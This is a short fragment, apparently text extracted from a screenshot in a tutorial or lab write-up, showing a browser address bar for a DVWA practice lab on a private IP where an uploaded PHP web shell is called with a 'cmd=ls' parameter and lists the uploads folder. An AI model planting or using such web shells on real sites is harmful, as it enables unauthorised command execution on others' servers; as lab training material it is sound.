 192.168.10.10/dvwa/hack
Not secure 192.168.10.10/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php